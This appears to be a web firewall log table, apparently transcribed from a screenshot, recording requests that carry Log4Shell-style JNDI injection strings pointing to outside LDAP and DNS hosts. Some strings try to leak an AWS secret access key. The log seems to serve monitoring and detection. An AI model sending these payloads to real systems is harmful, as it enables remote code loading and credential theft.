 Columns 1 field sorted
np client.ip sta... me... url.full waf.rul... waf.action
@ 20:05:01.000 89.12.180.216 302 GET /posts/searchinstitution=stock&back=much&standard=require&certain=face&goal=cost?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} None pass
@ 20:03:48.000 86.246.66.199 302 GET /tag/wp-contentsince=something&ball=i&form=expect&respond=each?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} None pass
@ 19:26:13.000 89.12.180.216 503 GET /explore/exploreability=speech&mouth=industry&fear=long?key=${jndi:dns://graffa.basics-shelter.corp} e block
@ 19:26:07.000 54.71.95.223 302 POST /search/categories?param=${jndi:dns://graffa.basics-shelter.corp} None pass
@ 19:18:00.000 212.6.39.132 200 GET /category/list/appmarriage=tree&science=suffer&hour=girl&indicate=table?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} None pass
@ 19:11:49.000 212.6.39.132 200 OPTIO... /app?key=${jndi:dns://graffa.basics-shelter.corp} None pass
@ 18:17:51.000 86.246.66.199 503 GET /app?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
@ 18:16:59.000 13.37.213.116 503 GET /explore/posts/explore?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
@ 18:16:33.000 13.37.213.116 200 GET /tag?key=${jndi:dns://graffa.basics-shelter.corp} None pass
@ 17:46:33.000 212.6.39.132 503 GET /search/tagssuccess=fight&people=news&eat=front&similar=wrong?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
@ 17:35:42.000 108.177.18.2... 503 GET /posts?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
@ 17:32:55.000 185.73.135.10 400 POST /explore/main/mainway=author&he=issue&end=money?key=${jndi:dns://graffa.basics-shelter.corp} None pass
@ 17:27:51.000 91.65.30.192 503 GET /search/tags/bloganyone=small&however=it&home=certainly&civil=report?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
@ 17:24:09.000 83.159.94.173 200 GET /posts/category/search?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} None pass
@ 17:19:07.000 92.177.225.1... 503 GET /main?param=${jndi:dns://graffa.basics-shelter.corp} e block
@ 17:08:24.000 93.66.84.155 200 GET /category/category?key=${jndi:dns://graffa.basics-shelter.corp} None pass
@ 17:07:34.000 156.200.122.... 503 GET /posts/list?id=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
@ 17:01:38.000 212.6.39.132 200 OPTIO... /search/categories?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} None pass
@ 16:38:01.000 93.66.84.155 200 GET /search/list?action=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} None pass
@ 16:19:03.000 212.6.39.132 503 GET /app/tags?blog=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block
@ 16:18:13.000 156.200.122.... 200 OPTIO... /categories/explore/main?param=${jndi:dns://graffa.basics-shelter.corp} None pass
@ 16:16:12.000 212.6.39.132 200 OPTIO... /search?key=${jndi:dns://graffa.basics-shelter.corp} None pass
@ 16:14:57.000 5.20.127.48 503 GET /blog/main/tags?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} e block
@ 16:07:38.000 212.6.39.132 200 OPTIO... /posts/list/tags?p=${jndi:ldap://grecofood.com/z?leak=${env:AWS_SECRET_ACCESS_KEY:-NO_EXISTS}} None pass
@ 16:07:00.000 212.6.39.132 503 OPTIO... /main/searchorganization=go&among=worker&leg=report?input=${jndi:ldap://78.34.3.1:1389/cdaf108950209049d8b73266b53341273dfd10b8} e block